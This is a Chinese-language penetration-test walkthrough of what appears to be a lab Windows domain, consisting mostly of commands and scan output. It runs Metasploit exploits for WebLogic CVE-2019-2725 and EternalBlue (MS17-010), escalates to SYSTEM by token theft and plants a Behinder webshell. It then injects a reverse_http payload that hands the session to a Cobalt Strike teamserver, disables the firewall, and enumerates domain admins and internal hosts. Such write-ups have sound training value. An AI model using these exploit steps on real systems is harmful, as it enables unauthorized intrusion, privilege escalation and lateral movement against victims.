信息收集
nmap -sP 192.168.111.0/24
nmap -sS -T4 -A -v -p- 192.168.111.80
─# nmap -sS -T4 -A -v -p- 192.168.111.80
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-29 01:46 EDT
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 01:46
Completed NSE at 01:46, 0.00s elapsed
Initiating NSE at 01:46
Completed NSE at 01:46, 0.00s elapsed
Initiating NSE at 01:46
Completed NSE at 01:46, 0.00s elapsed
Initiating ARP Ping Scan at 01:46
Scanning 192.168.111.80 [1 port]
Completed ARP Ping Scan at 01:46, 0.16s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 01:46
Completed Parallel DNS resolution of 1 host. at 01:46, 13.02s elapsed
Initiating SYN Stealth Scan at 01:46
Scanning 192.168.111.80 [65535 ports]
Discovered open port 445/tcp on 192.168.111.80
Discovered open port 80/tcp on 192.168.111.80
Discovered open port 135/tcp on 192.168.111.80
Discovered open port 139/tcp on 192.168.111.80
Discovered open port 3389/tcp on 192.168.111.80
Discovered open port 49153/tcp on 192.168.111.80
Discovered open port 1433/tcp on 192.168.111.80
Discovered open port 49154/tcp on 192.168.111.80
Discovered open port 7001/tcp on 192.168.111.80
SYN Stealth Scan Timing: About 22.07% done; ETC: 01:49 (0:01:49 remaining)
Discovered open port 49155/tcp on 192.168.111.80
SYN Stealth Scan Timing: About 56.26% done; ETC: 01:48 (0:00:47 remaining)
Discovered open port 49163/tcp on 192.168.111.80
Discovered open port 60966/tcp on 192.168.111.80
Discovered open port 49152/tcp on 192.168.111.80
Completed SYN Stealth Scan at 01:48, 92.07s elapsed (65535 total ports)
Initiating Service scan at 01:48
Scanning 13 services on 192.168.111.80
Service scan Timing: About 53.85% done; ETC: 01:49 (0:00:33 remaining)
Completed Service scan at 01:49, 79.92s elapsed (13 services on 1 host)
Initiating OS detection (try #1) against 192.168.111.80
Retrying OS detection (try #2) against 192.168.111.80
NSE: Script scanning 192.168.111.80.
Initiating NSE at 01:49
Completed NSE at 01:50, 40.23s elapsed
Initiating NSE at 01:50
Completed NSE at 01:50, 0.06s elapsed
Initiating NSE at 01:50
Completed NSE at 01:50, 0.00s elapsed
Nmap scan report for 192.168.111.80
Host is up (0.00092s latency).
Not shown: 65522 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
|_http-title: Site doesn't have a title.
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Windows Server 2008 R2 Standard 7601 Service Pack 1 microsoft-ds
1433/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-08-29T05:50:20+00:00; 0s from scanner time.
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-08-21T13:25:29
| Not valid after: 2053-08-21T13:25:29
| MD5: 4550b8bd29576987ebd62eb2c90db788
|_SHA-1: e8ba856c7a9036a1088f8796aecd8959dc19da83
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2023-08-29T05:50:20+00:00; 0s from scanner time.
| rdp-ntlm-info:
| Target_Name: DE1AY
| NetBIOS_Domain_Name: DE1AY
| NetBIOS_Computer_Name: WEB
| DNS_Domain_Name: de1ay.com
| DNS_Computer_Name: WEB.de1ay.com
| DNS_Tree_Name: de1ay.com
| Product_Version: 6.1.7601
|_ System_Time: 2023-08-29T05:49:40+00:00
| ssl-cert: Subject: commonName=WEB.de1ay.com
| Issuer: commonName=WEB.de1ay.com
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-08-20T13:26:21
| Not valid after: 2024-02-19T13:26:21
| MD5: bbd7f2c235595387fcd695211b2e1e6b
|_SHA-1: 3c80eb99b6d8a28d22c70cf638d667c02261da99
7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
|_http-title: Error 404--Not Found
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49163/tcp open msrpc Microsoft Windows RPC
60966/tcp open ms-sql-s Microsoft SQL Server 2008 R2 10.50.4000.00; SP2
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Issuer: commonName=SSL_Self_Signed_Fallback
| Public Key type: rsa
| Public Key bits: 1024
| Signature Algorithm: sha1WithRSAEncryption
| Not valid before: 2023-08-21T13:25:29
| Not valid after: 2053-08-21T13:25:29
| MD5: 4550b8bd29576987ebd62eb2c90db788
|_SHA-1: e8ba856c7a9036a1088f8796aecd8959dc19da83
|_ms-sql-info: ERROR: Script execution failed (use -d to debug)
|_ms-sql-ntlm-info: ERROR: Script execution failed (use -d to debug)
|_ssl-date: 2023-08-29T05:50:20+00:00; 0s from scanner time.
MAC Address: 00:0C:29:70:F6:DA (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 7|Vista|2008|8.1|Phone|2012 (98%)
OS CPE: cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2008::sp1 cpe:/o:microsoft:windows_8.1:r1 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 7 (98%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (97%), Microsoft Windows Vista SP2, Windows 7 SP1, or Windows Server 2008 (97%), Microsoft Windows 8.1 R1 (96%), Microsoft Windows Phone 7.5 or 8.0 (96%), Microsoft Windows Server 2008 or 2008 Beta 3 (95%), Microsoft Windows Server 2008 R2 or Windows 8.1 (95%), Microsoft Windows 7 Professional or Windows 8 (95%), Microsoft Windows Embedded Standard 7 (95%), Microsoft Windows Server 2008 SP1 (92%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.460 days (since Mon Aug 28 14:47:31 2023)
Network Distance: 1 hop
TCP Sequence Prediction: Difficulty=250 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows Server 2008 R2 Standard 7601 Service Pack 1 (Windows Server 2008 R2 Standard 6.1)
| OS CPE: cpe:/o:microsoft:windows_server_2008::sp1
| Computer name: WEB
| NetBIOS computer name: WEB\x00
| Domain name: de1ay.com
| Forest name: de1ay.com
| FQDN: WEB.de1ay.com
|_ System time: 2023-08-29T13:49:44+08:00
|_clock-skew: mean: -1h08m33s, deviation: 3h01m23s, median: 0s
| smb2-security-mode:
| 210:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-08-29T05:49:43
|_ start_date: 2023-08-21T13:25:56
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
TRACEROUTE
HOP RTT ADDRESS
1 0.92 ms 192.168.111.80
NSE: Script Post-scanning.
Initiating NSE at 01:50
Completed NSE at 01:50, 0.00s elapsed
Initiating NSE at 01:50
Completed NSE at 01:50, 0.00s elapsed
Initiating NSE at 01:50
Completed NSE at 01:50, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 230.96 seconds
Raw packets sent: 131212 (5.778MB) | Rcvd: 129 (6.080KB)
通过扫描端口,我们通过端口初步判断目标机存在的服务及可能存在的漏洞:
- 445端口开放就意味着存smb服务,存在smb服务就可能存在ms17-010/端口溢出漏洞。
- 开放139端口,就存在Samba服务,就可能存在爆破/未授权访问/远程命令执行漏洞。
- 开放1433端口,就存在mssql服务,可能存在爆破/注入/SA弱口令。
- 开放3389端口,就存在远程桌面。
- 开放7001端口就存在weblogic。
python WeblogicScan.py -u 192.168.111.80 -p 7001
WeblogicScan扫描出存在CVE-2017-3506和CVE-2019-2725
边界突破
web突破
使用MSF攻击weblogic
search CVE-2019-2725
use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
set RHOSTS 192.168.111.80
set LHOST 192.168.111.3
set target 1 //设置目标为Windows
run
成功返回meterpreter,查看ip,尝试直接getsystem提权,提权失败。
使用令牌窃取,提权
load incognito
list_tokens -u
impersonate_token "NT AUTHORITY\SYSTEM"
getuid

可见提权成功。
冰蝎马
使用 java 反序列化终极测试工具测试漏洞

上传冰蝎马,关于选择 webshell 上传路径问题,参考https://www.cnblogs.com/sstfy/p/10350915.html
上传路径为:
C:\Oracle\Middleware\user_projects\domains\base_domain\servers\AdminServer\tmp_WL_internal\uddiexplorer\5f6ebw\war\shell.jsp

冰蝎连接 http://192.168.111.80:7001/uddiexplorer/shell.jsp

smb突破
nmap漏洞扫描
nmap --script=vuln 192.168.111.80
Starting Nmap 7.93 ( https://nmap.org ) at 2023-08-30 07:20 EDT
Nmap scan report for 192.168.111.80
Host is up (0.00016s latency).
Not shown: 988 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
1433/tcp open ms-sql-s
| ssl-poodle:
| VULNERABLE:
| SSL POODLE information leak
| State: VULNERABLE
| IDs: BID:70574 CVE:CVE-2014-3566
| The SSL protocol 3.0, as used in OpenSSL through 1.0.1i and other
| products, uses nondeterministic CBC padding, which makes it easier
| for man-in-the-middle attackers to obtain cleartext data via a
| padding-oracle attack, aka the "POODLE" issue.
| Disclosure date: 2014-10-14
| Check results:
| TLS_RSA_WITH_3DES_EDE_CBC_SHA
| References:
| https://www.imperialviolet.org/2014/10/14/poodle.html
| https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-3566
| https://www.securityfocus.com/bid/70574
|_ https://www.openssl.org/~bodo/ssl-poodle.pdf
|_tls-ticketbleed: ERROR: Script execution failed (use -d to debug)
3389/tcp open ms-wbt-server
7001/tcp open afs3-callback
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49163/tcp open unknown
MAC Address: 00:0C:29:70:F6:DA (VMware)
Host script results:
| smb-vuln-ms17-010:
| VULNERABLE:
| Remote Code Execution vulnerability in Microsoft SMBv1 servers (ms17-010)
| State: VULNERABLE
| IDs: CVE:CVE-2017-0143
| Risk factor: HIGH
| A critical remote code execution vulnerability exists in Microsoft SMBv1
| servers (ms17-010).
|
| Disclosure date: 2017-03-14
| References:
| https://blogs.technet.microsoft.com/msrc/2017/05/12/customer-guidance-for-wannacrypt-attacks/
| https://technet.microsoft.com/en-us/library/security/ms17-010.aspx
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2017-0143
|_samba-vuln-cve-2012-1182: NT_STATUS_ACCESS_DENIED
|_smb-vuln-ms10-054: false
|_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
发现CVE-2017-0143(永恒之蓝),使用msfconsole进行对CVE-2017-0143攻击
search CVE-2017-0143
use exploit/windows/smb/ms17_010_psexec
set RHOSTS 192.168.111.80
run

成功,返回meterpreter。
内网渗透
MSF将会话派生给CS
Cobalt Strike开启服务端
./teamserver 192.168.111.3 123456


开启客户端,用户名随便,密码为123456,创建一个监听
meterpreter里执行
background
返回session1
use exploit/windows/local/payload_inject
set payload windows/meterpreter/reverse_http
set DisablePayloadHandler true
set lport 8888
set session 1
run
再次回到CS中,成功上线了,成功拿到shell。

进行提权

成功提权。

关闭防火墙
netsh advfirewall set allprofiles state off
域内信息收集
ipconfig /all # 查看本机ip,所在域

net user /domain #查询域内用户

net group "domain admins" /domain #查询域管用户

net group "domain controllers" /domain #查询域控机器

net group "domain computers" /domain #查询域内其他机器
分别ping DC和PC得到两机器ip
DC 10.10.10.10
PC 10.10.10.201
ping PC时被防火墙拦截,使用arp探测一下内网机器和端口
arp -a

横向移动
内网主机探活+端口扫描
portscan 10.10.10.0/24 1-1024,3389,5000-6000 arp 1024

